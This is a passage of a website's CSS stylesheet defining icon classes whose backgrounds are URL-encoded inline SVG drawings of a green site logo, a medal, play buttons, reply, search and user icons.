22st0%22%20d%3D%22M150.7%2085.9V63.6c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st0%22%20d%3D%22M169.9%2087.5c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st0%22%20d%3D%22M179.6%2066.2h1.1l.5-3c.2-.7.6-1%201.4-1%20.8%200%201.2.4%201.2%201.2v2.8h2.8c.8%200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8V82c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3v-13h-1c-.8%200-1.2-.4-1.2-1.2v-.7c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st0%22%20d%3D%22M194.2%2061.8V68c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2V61.8c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zm2.7%2022.4c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7v12.5h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st0%22%20d%3D%22M219.1%2071.5V86c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7s-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st0%22%20d%3D%22M224.7%2060.6h.9c.8%200%201.2.4%201.2%201.2V86c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2V61.8c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M236.5%2077.5v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V63.6c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M253.3%2087.5c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3s3.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M270.2%2069.1c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3V86c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V67.3c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M272.8%2066.3h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2v13.3c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1V68.8h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%20d%3D%22M295.5%2071.5v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1V85c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3v-4.6l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M301.2%2060.7h.8c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V61.8c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st0%22%20d%3D%22M306.4%2087.3c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st0%22%20d%3D%22M312.7%2084.4c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7-1.8%200-2.8-1-2.8-2.7v-4.4c0-1.6%201-2.7%202.8-2.7%201.8%200%202.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5v-.2c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st0%22%20d%3D%22M315.7%2077.7h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5v-.2c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_5_%22%20gradientUnits%3D%22userSpaceOnUse%22%20x1%3D%22110%22%20y1%3D%2276.9%22%20x2%3D%22143.4%22%20y2%3D%2276.9%22%20gradientTransform%3D%22translate%280%202.2%29%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st1%22%20d%3D%22M138.5%2086.7L126.7%20100l-11.8-13.3c-3.2-3.6-4.9-7.7-4.9-11.8%200-9.2%207.5-16.7%2016.7-16.7s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st0%22%20d%3D%22M126.7%2062c-6.9%200-12.5%205.7-12.5%2012.8%200%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st2%22%20d%3D%22M131.7%2065c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206-2.8%205.4-.6%2012.1%204.8%2014.9%201.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zm4.3%2010.5v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st2%22%20d%3D%22M124.9%2071.6l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo3 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-192%20400%20209.9%2042.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%23239037%7D.st1%7Bfill%3A%23cbcaca%7D.st2%7Bfill%3Aurl%28%23XMLID_5_%29%7D.st3%7Bfill%3A%23fff%7D.st4%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%22st0%22%20d%3D%22M-151.3%20427.7v-22.3c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st0%22%20d%3D%22M-132.1%20429.3c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st0%22%20d%3D%22M-122.4%20408h1.1l.5-3c.2-.7.6-1%201.4-1s1.2.4%201.2%201.2v2.8h2.8c.8%200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8v12.9c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3v-13h-1c-.8%200-1.2-.4-1.2-1.2v-.7c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st0%22%20d%3D%22M-107.8%20403.6v6.2c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2v-24.2c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zm2.7%2022.4c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7V426h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st0%22%20d%3D%22M-82.9%20413.3v14.5c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7s-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st0%22%20d%3D%22M-77.3%20402.4h.9c.8%200%201.2.4%201.2%201.2v24.2c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2v-24.2c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M-65.5%20419.3v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-22.5c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M-48.7%20429.3c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3s3.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M-31.8%20410.9c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3v13.8c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-18.7c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M-29.2%20408.1h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2V424c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1v-13.5h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%20d%3D%22M-6.5%20413.3v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1v-1.2c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3V419l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M-.8%20402.5H0c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-24.3c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st1%22%20d%3D%22M4.4%20429.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st1%22%20d%3D%22M10.7%20426.2c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7s-2.8-1-2.8-2.7V422c0-1.6%201-2.7%202.8-2.7s2.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5v-.2c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st1%22%20d%3D%22M13.7%20419.5h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5v-.2c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_5_%22%20gradientUnits%3D%22userSpaceOnUse%22%20x1%3D%22-192%22%20y1%3D%22422.98%22%20x2%3D%22-158.6%22%20y2%3D%22422.98%22%20gradientTransform%3D%22matrix%281%200%200%20-1%200%20843.87%29%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st2%22%20d%3D%22M-163.5%20428.5l-11.8%2013.3-11.8-13.3c-3.2-3.6-4.9-7.7-4.9-11.8%200-9.2%207.5-16.7%2016.7-16.7s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st3%22%20d%3D%22M-175.3%20403.8c-6.9%200-12.5%205.7-12.5%2012.8%200%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st4%22%20d%3D%22M-170.3%20406.8c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206-2.8%205.4-.6%2012.1%204.8%2014.9%201.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zm4.3%2010.5v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st4%22%20d%3D%22M-177.1%20413.4l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-medal { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-282.2%20195.6%2016.8%2021.8%22%3E%3Cpath%20d%3D%22M-273.9%20204.5c-2.7%200-4.9%202.2-4.9%205%200%202.7%202.2%204.9%204.9%204.9s4.9-2.2%204.9-4.9c.1-2.7-2.1-5-4.9-5zm0%208.3c-1.8%200-3.3-1.5-3.3-3.3%200-1.8%201.5-3.3%203.3-3.3%201.8%200%203.3%201.5%203.3%203.3%200%201.8-1.4%203.3-3.3%203.3z%22%2F%3E%3Cpath%20d%3D%22M-266.3%20195.6h-5.2c-.3%200-.6.2-.7.5l-1.7%203.2-1.5-3.2c-.1-.3-.4-.5-.8-.5h-5.2c-.3%200-.5.1-.7.4-.2.2-.2.5-.1.8l2.9%206.9c-1.6%201.5-2.5%203.5-2.5%205.8%200%204.4%203.6%207.9%207.9%207.9%204.4%200%207.9-3.6%207.9-7.9%200-2.3-1-4.4-2.5-5.8l2.9-6.9c.1-.3.1-.6-.1-.8-.1-.2-.3-.4-.6-.4zm-13.8%201.7h3.4l2%204.3c-1.1.1-2.2.5-3.1%201.1l-2.3-5.4zm12.5%2012.2c0%203.5-2.8%206.3-6.3%206.3s-6.3-2.8-6.3-6.3%202.8-6.3%206.3-6.3%206.3%202.8%206.3%206.3zm-2.2-6.9c-.9-.5-2-.9-3.1-1l-.2-.4%202-3.9h3.5l-2.2%205.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-more { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-236.5%20158%2079%2079%22%3E%3Cpath%20d%3D%22M-169.1%20225.5c15.4-15.4%2015.4-40.4%200-55.9s-40.4-15.4-55.9%200-15.4%2040.4%200%2055.9%2040.5%2015.4%2055.9%200zm-50.9-51c12.7-12.7%2033.3-12.7%2046%200s12.7%2033.3%200%2046-33.3%2012.7-46%200-12.6-33.3%200-46z%22%2F%3E%3Cpath%20d%3D%22M-197%20218c1%200%201.8-.4%202.5-1.1s1.1-1.5%201.1-2.5V201h13.4c1%200%201.8-.4%202.5-1.1.6-.6%201.1-1.5%201.1-2.5%200-2-1.6-3.5-3.5-3.5h-13.4v-13.4c0-2-1.6-3.5-3.5-3.5s-3.5%201.6-3.5%203.5V194H-214c-2%200-3.5%201.6-3.5%203.5s1.6%203.5%203.5%203.5h13.4v13.4c.1%202.1%201.6%203.6%203.6%203.6z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-play-2 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-326%20255%2086%2086%22%3E%3Cstyle%3E.st0%7Bfill%3A%23fff%7D.st1%7Bfill%3A%23e4313d%7D%3C%2Fstyle%3E%3Ccircle%20class%3D%22st0%22%20cx%3D%22-283%22%20cy%3D%22298%22%20r%3D%2243%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M-269.8%20294c-6.3-3.6-12.5-7.4-18.9-10.9-1-.5-2-.7-2.9-.7-1%200-1.9.3-2.7.8-1.6%201-2.7%202.8-2.8%204.9v21.8c0%202.1%201.2%203.9%202.8%204.9s3.8%201.1%205.6.1c6.3-3.6%2012.6-7.3%2018.9-10.9%201.7-1%202.8-2.8%202.8-4.9%200-2.3-1.2-4.1-2.8-5.1zm-2.3%205.9l-18.7%2010.9c-.5.3-.8.2-1.2%200-.3-.2-.6-.5-.6-1v-21.7c0-.6.3-.9.6-1%20.2-.1.4-.2.6-.1.2%200%20.4.1.6.2l18.7%2010.8c.4.2.6.6.6%201s-.2.7-.6.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-play { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-316%20230.5%2040.1%2044%22%3E%3Cpath%20d%3D%22M-279.8%20245.9c-8.4-4.7-16.6-9.9-25.1-14.5-1.3-.6-2.7-1-3.8-.9-1.3%200-2.5.4-3.6%201-2.2%201.3-3.6%203.7-3.7%206.5v29c.1%202.8%201.5%205.2%203.7%206.5%202.2%201.3%205%201.4%207.5.1%208.4-4.8%2016.7-9.7%2025.1-14.5%202.2-1.3%203.8-3.7%203.8-6.5-.1-2.9-1.7-5.4-3.9-6.7zm-3%207.9l-24.9%2014.4c-.7.4-1.1.3-1.5%200-.4-.2-.7-.6-.8-1.4V238c0-.7.3-1.1.8-1.4.3-.2.5-.2.8-.2.2%200%20.5.1.8.2l24.9%2014.4c.5.3.8.7.8%201.3-.1.8-.4%201.2-.9%201.5z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-reply { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-365%20250.6%2090%2069.4%22%3E%3Cpath%20d%3D%22M-310.8%20319.8c.3.1.7.2%201.1.2.7%200%201.4-.3%202-.8l32-32c.5-.5.8-1.2.8-2%200-.7-.3-1.4-.8-2l-32-32c-.8-.8-2-1-3-.6s-1.7%201.4-1.7%202.6v18.6c-28%20.9-48.5%2015.3-52.5%2037.2-.2%201.3.5%202.6%201.7%203.1s2.6%200%203.3-1c4.5-6.5%2016.4-13.3%2036.5-13.3%203.5%200%207.1.2%2010.9.6v18.8c0%201.1.7%202.2%201.7%202.6zm-12.6-25.9c-18.2%200-30.3%205.5-36.7%2011.5%205.5-17.9%2024.5-29.4%2049.6-29.7h1.9V256l29.3%2029.3-29.3%2029.3V295l-1.7-.2c-4.6-.6-9-.9-13.1-.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-search { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-236.3%20158.3%2080.5%2080.6%22%3E%3Cpath%20d%3D%22M-156.9%20231.9l-14.9-14.9c11.4-14.2%2010.3-35.2-2.7-48.1-6.8-6.8-15.9-10.6-25.6-10.6s-18.7%203.8-25.6%2010.6c-6.8%206.8-10.6%2015.9-10.6%2025.6s3.8%2018.7%2010.6%2025.6c6.8%206.8%2015.9%2010.6%2025.6%2010.6%208.2%200%2016.2-2.8%2022.6-7.9l14.9%2014.9c.8.8%201.8%201.2%202.8%201.2%201.1%200%202.1-.4%202.8-1.2%201.6-1.7%201.6-4.2.1-5.8zm-15-37.5c0%207.5-2.9%2014.6-8.2%2019.9-5.3%205.3-12.4%208.2-19.9%208.2s-14.6-2.9-19.9-8.2c-5.3-5.3-8.2-12.4-8.2-19.9s2.9-14.6%208.2-19.9c5.3-5.3%2012.4-8.2%2019.9-8.2s14.6%202.9%2019.9%208.2c5.3%205.3%208.2%2012.4%208.2%2019.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-uer { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

